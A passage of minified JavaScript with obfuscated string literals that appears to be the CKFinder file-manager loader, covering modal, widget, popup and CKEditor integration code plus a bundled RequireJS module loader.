\x10\x12\x13\x01"),Modal.div.style.border="",Modal.header.style.display=S("3ZZXR"),Modal.footer.style.display=S("1\\\\ZP"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("&EDFI@"),Modal.footer.style.display=S(".M\\^QX"),Modal.maximized=!1)}},_r=/(window|S("A0&5j4"))/,ckfPopupWindow;return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("\x18zvtox")?Modal.close():e===S("1DZG\\T[]")?!!Modal.div:e===S("=S^8(/*> ")?Modal.maximize(!0):e===S('"NMKOJASO')?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){function n(e){return e+(/^[0-9]+$/.test(e)?S("#T]"):"")}if(t=t||{},!e)throw S('\x1fnN\x02\x01MA\x04\x07GY^BCC\x0eKUW[]QQ\x16^V\x19ypzTP[%3l4-!!"<ack/,"#~');var i=S('D\')5,,8q"" *k');i+=S("=IV$5*y")+n(configOrDefault(t.width,S(")\x1b\x1b\x1c\b")))+";",i+=S("\x18q\x7fr{uj%")+n(configOrDefault(t.height,S("Cpuv")))+";";var r=document.createElement(S("\x0fyw`ryp"));r.src="",r.setAttribute(S("\x1boigsE"),i),r.setAttribute(S("D6#&%%/8?"),S("=MZ!,.&76")),r.setAttribute(S(",^M]_]^ZZR"),S("0PGG[")),r.setAttribute(S("\x1bh||vNEG["),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("!MMHJGC"),function(){internalCKFinderInit(t,r.contentDocument,S("\x16gyk\x7fuh"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("9YPZTP[%3\x10&%!?"),function(e){e.detail.ckfinder.on(S("\x1anu'lzSHXF"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S(")ZJ^H@["))};var o=document.getElementById(e);if(!o)throw S("1qxr\\XS]K\x14LUYYZ4ikyd&)2$-j%#9n)9?6s193:=7.{+4*7@\b\x06CF")+e+S("\x1549");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){function t(){ckfPopupWindow&&(r=ckfPopupWindow.document,r.open(),r.write(S("0\r\x13w{vbnh|\x1aSHPR\x01")+S("!\x1eKPHJ\x19")+S("\x10-zvuq(")+S("*\x17AHZN\x10RZRFFSC\x05\x1bOOZ\x10\x06\x1d~")+S("1\x0e^QAW\x17VXW^\x01\x1fHV%62,61dg+&$?)#:rr&;7 =k3=/389p)6\x04\x15\nO\r\v\x0f\x13\x01\b\x06F\x1f\x0e\x0f\x03\x15LC_\x01\x06\x13\x05U\n\x19\x1a\x10\x1c\x1c\x13e<ll&;")+S("\r2{ye~v*V]Qqw~~n=-?\r\x01dJH@\x06eZF]XI_\x12\0DXF_Q\v")+S("8\x05\x15SY\\Z\x01")+S("\x1f\x1cCMG]\x1b")+S("/\fBQA]EB\x17KKY\x06\x1e")+window.CKFinder.basePath+S("+OFHF^UWA\x1a_E\x15\x18ZRZNN[K}c77\"h~evue8/?'?$o")+S("&\x1b[JXB\\Y\x10")+S("&PAGND[\x03G\\sztZZQSEhVJNL\0JM5$y")+S("\x1divNEMT\nJHKGHN\x16JX@LDX]]\x1c\x1c\x16L")+S("7\x18\x19\x1a\x1b\x7fvxV.%'1j62&:=bk;$ +?&|<$082*w\x19\x10\x1a40;\x05\x13L<\x14\n\x16\x12\x18&\x1a\x1f\x05\x02\0\x1cPXI")+"}"+S("Cxj5$: :?r")+S(".\x13\x1fS]WM\v")+S("Ezh =''r")),r.close(),ckfPopupWindow.focus())}e=e||{},window.CKFinder._popupOptions=e;var n=isIE9()?window.CKFinder.basePath+S("\x15u|~pt\x7fyo0wTLN"):S(':Z^RKKz#."*.'),i=S('+@BMNDX]]\t[Y\x1bU\\TN^\\L\x02..n7+**%);w%#a** 4<71;"j!<)w1406\r\b\x18\x02\x06\t\x03Z\x06\x06F\x06\x03\t\x0f\x03M\b\x17\0X\x14\x1a\0\x19\0\t)\x1d\x14\r\x1ad<{fw)tb{`pjnak2ita?gvdxtuxznn#fER');i+=S("7\x14NS_HU\x03")+configOrDefault(e.width,1e3),i+=S("!\x0eKALAO\\\x14")+configOrDefault(e.height,700),i+=S("\n'xb~2%!"),i+=S("(\x05FNJY\x13\x1e\0\x01"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();var r;try{var o=S("\nHGK^``db")+Date.now();ckfPopupWindow=window.open(n,o,i,!0)}catch(e){return}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(t,100):t(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);e=t.CKFinder._popupOptions[a]||{},e._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){function i(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S('"\f\v')+t.host+e}if(!e){for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);return void CKEDITOR.on(S("\x13}{ecywy~_o{~TDF"),function(e){CKFinder.setupCKEditor(e.editor)})}e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\rmdvx|wqg8\x7fltv"),n=extendObject({command:S('=oJ)")\x164))&,'),type:S("+jDBJC")},n),t=extendObject(window.CKFinder._config||{},t);var o=window.CKFinder._connectors[window.CKFinder.connector];"/"!==o.charAt(0)&&(o=window.CKFinder.basePath+o),o=i(o),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("\n4|b~z`,#5wzxqq~S\x7f!")+encodeURIComponent(e.name),t.connectorPath&&(o=i(t.connectorPath))),e.config.filebrowserUploadUrl=o+createUrlParams(n)},_setup:function(window,document){window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(e=n[i],!(t=void 0!==e.getAttribute.length?e.src:e.getAttribute(S("\x17kky")))||-1===t.split("/").slice(-1)[0].indexOf(S('@")%-+"":g 8')));i++);return t.split("/").slice(0,-1).join("/")+"/"}();var CKFinder;!function(){if(!CKFinder||!CKFinder.requirejs){CKFinder?require=CKFinder:CKFinder={};var requirejs,require,define;!function(global){function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){if(e){var n;for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}}function eachReverse(e,t){if(e){var n;for(n=e.length-1;n>-1&&(!e[n]||!t(e[n],n,e));n-=1);}}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(e,t,n,i){return t&&eachProp(t,function(t,r){!n&&hasProp(e,r)||(!i||"object"!=typeof t||!t||isArray(t)||isFunction(t)||t instanceof RegExp?e[r]=t:(e[r]||(e[r]={}),mixin(e[r],t,n,i)))}),e}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("D6%5!9>"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S("\x1a\x11tijo\x1a\x0e\rQATSNZL@X\x02B\\H\x1fU]PG\x1aSEJVHH\x12UJR,b")+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}function newContext(e){function t(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;t>0&&(e.splice(t-1,2),t-=2)}}function n(e,n,i){var r,o,s,a,l,u,c,d,f,S,h,g=n&&n.split("/"),p=_.map,v=p&&p["*"];if(e&&(e=e.split("/"),u=e.length-1,_.nodeIdCompat&&jsSuffixRegExp.test(e[u])&&(e[u]=e[u].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&g&&(h=g.slice(0,g.length-1),e=h.concat(e)),t(e),e=e.join("/")),i&&p&&(g||v)){o=e.split("/");e:for(s=o.length;s>0;s-=1){if(l=o.slice(0,s).join("/"),g)for(a=g.length;a>0;a-=1)if((r=getOwn(p,g.slice(0,a).join("/")))&&(r=getOwn(r,l))){c=r,d=s;break e}!f&&v&&getOwn(v,l)&&(f=getOwn(v,l),S=s)}!c&&f&&(c=f,d=S),c&&(o.splice(0,d,c),e=o.join("/"))}return getOwn(_.pkgs,e)||e}function i(e){isBrowser&&each(scripts(),function(t){if(t.getAttribute(S("\x0ftpfr9gsfmph~qrzjLD"))===e&&t.getAttribute(S("/TPFR\x19GSFMPH^_RPK%96"))===C.contextName)return t.parentNode.removeChild(t),!0})}function r(e){var t=getOwn(_.paths,e);if(t&&isArray(t)&&t.length>1)return t.shift(),C.require.undef(e),C.makeRequire(null,{skipMap:!0})([e]),!0}function o(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function s(e,t,i,r){var s,a,l,u,c=null,d=t?t.name:null,f=e,h=!0,g="";return e||(h=!1,e="_@r"+(D+=1)),u=o(e),c=u[0],e=u[1],c&&(c=n(c,d,r),a=getOwn(T,c)),e&&(c?g=a&&a.normalize?a.normalize(e,function(e){return n(e,d,r)}):-1===e.indexOf("!")?n(e,d,r):e:(g=n(e,d,r),u=o(g),c=u[0],g=u[1],i=!0,s=C.nameToUrl(g))),l=!c||a||i?"":S("\fR{a~~`~uy\x7fm}}")+(P+=1),{prefix:c,name:g,parentMap:t,unnormalized:!!l,url:s,originalName:f,isDefine:h,id:(c?c+"!"+g:g)+l}}function a(e){var t=e.id,n=getOwn(F,t);return n||(n=F[t]=new C.Module(e)),n}function l(e,t,n){var i=e.id,r=getOwn(F,i);!hasProp(T,i)||r&&!r.defineEmitComplete?(r=a(e),r.error&&t===S("\fh|}\x7fc")?n(r.error):r.on(t,n)):"defined"===t&&n(T[i])}function u(e,t){var n=e.requireModules,i=!1;t?t(e):(each(n,function(t){var n=getOwn(F,t);n&&(n.error=e,n.events.error&&(i=!0,n.emit(S("\x1d{mRNP"),e)))}),i||req.onError(e))}function c(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(C.defQueueMap[t]=!0),I.push(e)}),globalDefQueue=[])}function d(e){delete F[e],delete E[e]}function f(e,t,n){var i=e.map.id;e.error?e.emit(S(".JBC]A"),e.error):(t[i]=!0,each(e.depMaps,function(i,r){var o=i.id,s=getOwn(F,o);!s||e.depMatched[r]||n[o]||(getOwn(t,o)?(e.defineDep(r,T[o]),e.check()):f(s,t,n))}),n[i]=!0)}function h(){var e,t,n=1e3*_.waitSeconds,o=n&&C.startTime+n<(new Date).getTime(),s=[],a=[],l=!1,c=!0;if(!w){if(w=!0,eachProp(E,function(e){var n=e.map,u=n.id;if(e.enabled&&(n.isDefine||a.push(e),!e.error))if(!e.inited&&o)r(u)?(t=!0,l=!0):(s.push(u),i(u));else if(!e.inited&&e.fetched&&n.isDefine&&(l=!0,!n.prefix))return c=!1}),o&&s.length)return e=makeError(S("!VJI@IR\\"),S(";pR_[`5+.!*33h/%9l !+%=7 nu")+s,null,s),e.contextName=C.contextName,u(e);c&&each(a,function(e){f(e,{},{})}),o&&!t||!l||!isBrowser&&!isWebWorker||x||(x=setTimeout(function(){x=0,h()},50)),w=!1}}function g(e){hasProp(T,e[0])||a(s(e[0],null,!0)).init(e[1],e[2])}function p(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function v(e){var t=e.currentTarget||e.srcElement;return p(t,C.onScriptLoad,S("9VT]Y"),S("\x1atro{~DXQWEQCD@HDLI")),p(t,C.onScriptError,S("@$01+7")),{node:t,id:t&&t.getAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"))}}function m(){var e;for(c();I.length;){if(e=I.shift(),null===e[0])return u(makeError(S('"NMVKF\\JB'),S("(dCXALZLXTV\x13U[YYATUNO\x1dZZ&(,&llf*'-?')wn")+e[e.length-1]));g(e)}C.defQueueMap={}}var w,y,C,b,x,_={waitSeconds:7,baseUrl:S("1\x1c\x1c"),paths:{},bundles:{},pkgs:{},shim:{},config:{}},F={},E={},M={},I=[],T={},R={},O={},D=1,P=1;return b={require:function(e){return e.require?e.require:e.require=C.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?T[e.map.id]=e.exports:e.exports=T[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(_.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},y=function(e){this.events=getOwn(M,e.id)||{},this.map=e,this.shim=getOwn(_.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0},y.prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S(">Z23-1"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("/UC@\\F"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,C.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();C.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;R[e]||(R[e]=!0,C.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\rk}b~`"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=C.execCb(n,o,i,r)}catch(t){e=t}if(this.map.isDefine&&void 0===r&&(t=this.module,t?r=t.exports:this.usingExports&&(r=this.exports)),e){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=S(this.map.isDefine?")NNJD@J":"6E]HORNX"),u(this.error=e);"undefined"!=typeof console&&console.error?console.error(e):req.onError(e)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(T[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(C,this.map,s)}d(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(C.defQueueMap,n)||this.fetch()}},callPlugin:function(){var e=this.map,t=e.id,i=s(e.prefix);this.depMaps.push(i),l(i,"defined",bind(this,function(i){var r,o,c,f=getOwn(O,this.map.id),h=this.map.name,g=this.map.parentMap?this.map.parentMap.name:null,p=C.makeRequire(e.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(i.normalize&&(h=i.normalize(h,function(e){return n(e,g,!0)})||""),o=s(e.prefix+"!"+h,this.map.parentMap),l(o,"defined",bind(this,function(e){this.map.normalizedMap=o,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((c=getOwn(F,o.id))&&(this.depMaps.push(o),this.events.error&&c.on(S("\x11wafzd"),bind(this,function(e){this.emit(S("\x1cxlmOS"),e)})),c.enable()))):f?(this.map.url=C.nameToUrl(f),void this.load()):(r=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})}),r.error=bind(this,function(e){this.inited=!0,this.error=e,e.requireModules=[t],eachProp(F,function(e){0===e.map.id.indexOf(t+S("%yRFGEYALBFJTV"))&&d(e.map.id)}),u(e)}),r.fromText=bind(this,function(n,i){var o=e.name,l=s(o),c=useInteractive;i&&(n=i),c&&(useInteractive=!1),a(l),hasProp(_.config,t)&&(_.config[o]=_.config[t]);try{req.exec(n)}catch(e){return u(makeError(S("?&3-.0 >3-?+'"),S("\x14sdxuM\x7fch={iAM\x02EKW\x06")+t+S("\x112uu|zr|#:")+e,e,[t]))}c&&(useInteractive=!0),this.depMaps.push(l),C.completeLoad(o),p([o],r)}),void i.load(e.name,p,r,_))})),C.enable(i,this),this.pluginMaps[i.id]=i},enable:function(){E[this.map.id]=this,this.enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=s(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(b,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,l(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?l(e,S("\x11wafzd"),bind(this,this.errback)):this.events.error&&l(e,S("\x1ezRSMQ"),bind(this,function(e){this.emit(S("@$01+7"),e)}))}n=e.id,i=F[n],hasProp(b,n)||!i||i.enabled||C.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(F,e.id);t&&!t.enabled&&C.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("\x0fuc`|f")&&delete this.events[e]}},C={config:_,contextName:e,registry:F,defined:T,urlFetched:R,defQueue:I,defQueueMap:{},Module:y,makeModuleMap:s,nextTick:req.nextTick,onError:u,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var t=_.shim,n={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){n[t]?(_[t]||(_[t]={}),mixin(_[t],e,!0,!0)):_[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(O[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,n){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=C.makeShimExports(e)),t[n]=e}),_.shim=t),e.packages&&each(e.packages,function(e){var t,n;e="string"==typeof e?{name:e}:e,n=e.name,t=e.location,t&&(_.paths[n]=e.location),_.pkgs[n]=e.name+"/"+(e.main||S("\x0ebqx|")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(F,function(e,t){e.inited||e.map.unnormalized||(e.map=s(t,null,!0))}),(e.deps||e.callback)&&C.require(e.deps||[],e.callback)},makeShimExports:function(e){function t(){var t;return e.init&&(t=e.init.apply(global,arguments)),t||e.exports&&getGlobal(e.exports)}return t},makeRequire:function(t,r){function o(n,i,l){var c,d,f;return r.enableBuildCallback&&i&&isFunction(i)&&(i.__requireJsBuild=!0),"string"==typeof n?isFunction(i)?u(makeError(S(",_K^EX@VUGQD"),S('E\x0f)>(&"(m<*!$;!1u5645')),l):t&&hasProp(b,n)?b[n](F[t.id]):req.get?req.get(C,n,t,o):(d=s(n,t,!1,!0),c=d.id,hasProp(T,c)?T[c]:u(makeError(S("\x15xxluuzxxz"),S("8tU_IQ[\x1f. /&dg")+c+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+e+(t?"":S("%\b\x07}ZO\v^H_ZYCW\x1boh\x1f"))))):(m(),C.nextTick(function(){m(),f=a(s(null,t)),f.skipMap=r.skipMap,f.init(n,i,l,{enabled:!0}),h()}),o)}return r=r||{},mixin(o,{isBrowser:isBrowser,toUrl:function(e){var i,r=e.lastIndexOf("."),o=e.split("/")[0],s="."===o||".."===o;return-1!==r&&(!s||r>1)&&(i=e.substring(r,e.length),e=e.substring(0,r)),C.nameToUrl(n(e,t&&t.id,!0),i,!0)},defined:function(e){return hasProp(T,s(e,t,!1,!0).id)},specified:function(e){return e=s(e,t,!1,!0).id,hasProp(T,e)||hasProp(F,e)}}),t||(o.undef=function(e){c();var n=s(e,t,!0),r=getOwn(F,e);r.undefed=!0,i(e),delete T[e],delete R[n.url],delete M[e],eachReverse(I,function(t,n){t[0]===e&&I.splice(n,1)}),delete C.defQueueMap[e],r&&(r.events.defined&&(M[e]=r.events),d(e))}),o},enable:function(e){getOwn(F,e.id)&&a(e).enable()},completeLoad:function(e){var t,n,i,o=getOwn(_.shim,e)||{},s=o.exports;for(c();I.length;){if(n=I.shift(),null===n[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);g(n)}if(C.defQueueMap={},i=getOwn(F,e),!t&&!hasProp(T,e)&&i&&!i.inited){if(!(!_.enforceDefine||s&&getGlobal(s)))return r(e)?void 0:u(makeError(S("\x1brrzzFHLF"),S("?\x0e.b'!#/)-i)* !n)?#r")+e,null,[e]));g([e,o.deps||[],o.exportsFn])}h()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u,c=getOwn(_.pkgs,e);if(c&&(e=c),u=getOwn(O,e))return C.nameToUrl(u,t,n);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(i=_.paths,r=e.split("/"),o=r.length;o>0;o-=1)if(s=r.slice(0,o).join("/"),l=getOwn(i,s)){isArray(l)&&(l=l[0]),r.splice(0,o,l);break}a=r.join("/"),a+=t||(/^data\:|\?/.test(a)||n?"":".js"),a=("/"===a.charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":_.baseUrl)+a}return _.urlArgs?a+(-1===a.indexOf("?")?"?":"&")+_.urlArgs:a},load:function(e,t){req.load(C,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("\v`bok")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=v(e);C.completeLoad(t.id)}},onScriptError:function(e){var t=v(e);if(!r(t.id)){var n=[];return eachProp(F,function(e,i){0!==i.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===t.id&&n.push(i),!0})}),u(makeError(S("(ZIYE]ZJBC]A"),S("1aPF\\FC\x18\\HISO\x1eY/3ba")+t.id+(n.length?S("\x147:7v|\x7f\x7fyy>}Y\x1b\x02")+n.join(S("\x0f<1")):'"'),e,[t.id]))}}},C.require=C.makeRequire(),C}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S("\x18ptoyo\x7f|THTF")?interactiveScript:(eachReverse(scripts(),function(e){if(e.readyState===S("1[]@PDV[MSMY"))return interactiveScript=e}),interactiveScript)}var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("%\x14\t\x19\x07\x18\x19"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("?\x10\r\x03\x1a\x17\x11\x07\x13\x01\x06\x04k\x7f")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S("$~IEBLI_\fb^JBPo"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),r=getOwn(contexts,s),r||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,
req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("C0*\x135$"),S(">J.%'%"),"defined",S("\x1ahlx}vFHGG")],function(e){req[e]=function(){var t=contexts[defContextName];return t.require[e].apply(t,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x0egupv"))[0],(baseElement=document.getElementsByTagName(S("<__L%"))[0])&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S('@)674\x7fih?>=e;~` "6}bmlox 1.60'),S("A*7))|4+;#;8")):document.createElement(S("\f~m}yaf"));return i.type=e.scriptType||S('<I[G4n("2$5$: :?'),i.charset=S("(\\^M\x01\x15"),i.async=!0,i},req.load=function(e,t,n){var i,r=e&&e.config||{};if(isBrowser)return i=req.createNode(r,t,n),r.onNodeCreated&&r.onNodeCreated(i,r,t,n),i.setAttribute(S("\fio{q<`ve`\x7fe}zuuhxfk"),e.contextName),i.setAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"),t),!i.attachEvent||i.attachEvent.toString&&i.attachEvent.toString().indexOf(S("6lVXNRJX\x1e\\/%'"))<0||isOpera?(i.addEventListener(S("\x13xzws"),e.onScriptLoad,!1),i.addEventListener(S("\x1d{mRNP"),e.onScriptError,!1)):(useInteractive=!0,i.attachEvent(S('C++4")-388,:*393=30'),e.onScriptLoad)),i.src=n,currentlyAddingScript=i,baseElement?head.insertBefore(i,baseElement):head.appendChild(i),currentlyAddingScript=null,i;if(isWebWorker)try{importScripts(n),e.completeLoad(t)}catch(i){e.onError(makeError(S('"JIUIU\\ZIYE]Z\\'),S("$LKWG[^xO_G_DB\x12UU\\ZR\\\x19\\TN\x1d")+t+S("\x1e?AU\x02")+n,i,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("4QWCY\x14WZUS")))return mainScript=dataMain,cfg.baseUrl||(src=mainScript.split("/"),mainScript=src.pop(),subPath=src.length?src.join("/")+"/":S("@om"),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,t,n){var i,r;"string"!=typeof e&&(n=t,t=e,e=null),isArray(t)||(n=t,t=null),!t&&isFunction(n)&&(t=[],n.length&&(n.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,n){t.push(n)}),t=(1===n.length?[S(">M%07*6 ")]:[S("'ZL[^E_K"),S("!G[TJTS["),S("\x11\x7f|p`zr")]).concat(t))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("9^ZH\\\x13M%07*6 +(,<&."))),r=contexts[i.getAttribute(S(":_]I_\x122$36-7#$''>.49"))]),r?(r.defQueue.push([e,t,n]),r.defQueueMap[e]=!0):globalDefQueue.push([e,t,n])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define}}(),CKFinder.define(S("\f\x7fk~ex`vX|t"),function(){}),function(){function e(e,t,n){for(var i=(n||0)-1,r=e?e.length:0;++i<r;)if(e[i]===t)return i;return-1}function t(t,n){var i=typeof n;if(t=t.cache,"boolean"==i||null==n)return t[n]?0:-1;"number"!=i&&"string"!=i&&(i="object");var r="number"==i?n:m+n;return t=(t=t[i])&&t[r],"object"==i?t&&e(t,n)>-1?0:-1:t?0:-1}function n(e){var t=this.cache,n=typeof e;if("boolean"==n||null==e)t[e]=!0;else{"number"!=n&&"string"!=n&&(n="object");var i="number"==n?e:m+e,r=t[n]||(t[n]={});"object"==n?(r[i]||(r[i]=[])).push(e):r[i]=!0}}function i(e){return e.charCodeAt(0)}function r(e,t){for(var n=e.criteria,i=t.criteria,r=-1,o=n.length;++r<o;){var s=n[r],a=i[r];if(s!==a){if(s>a||void 0===s)return 1;if(s<a||void 0===a)return-1}}return e.index-t.index}function o(e){var t=-1,i=e.length,r=e[0],o=e[i/2|0],s=e[i-1];if(r&&"object"==typeof r&&o&&"object"==typeof o&&s&&"object"==typeof s)return!1;var a=l();a[S(" GCOW@")]=a[S("+BXBC")]=a[S("\x14adb}")]=a.undefined=!1;var u=l();for(u.array=e,u.cache=a,u.push=n;++t<i;)u.push(e[t]);return u}function s(e){return"\\"+X[e]}function a(){return g.pop()||[]}function l(){return 